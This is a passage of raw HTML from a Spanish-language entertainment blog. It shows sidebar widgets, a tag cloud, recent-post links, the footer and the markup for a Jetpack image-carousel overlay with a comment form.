https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp">El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp">Tekashi 6ix9ine: Biografía y Canciones</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_e0f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_e0f" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#8befeae7e2ffe3cbeaf9e7eee8e4fbf9e4effee8e8e2e4e5eef8a5e8e4e6" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69727ef39a3db
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
